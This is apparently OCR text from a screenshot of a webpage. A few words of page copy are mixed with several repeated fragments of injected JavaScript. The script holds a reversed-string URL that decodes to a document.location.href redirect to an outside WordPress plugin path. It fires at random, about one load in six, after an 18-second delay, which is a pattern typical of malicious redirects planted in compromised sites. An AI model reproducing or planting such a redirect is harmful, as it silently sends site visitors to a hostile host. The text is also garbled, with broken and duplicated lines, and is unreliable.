
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to help you
grow
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-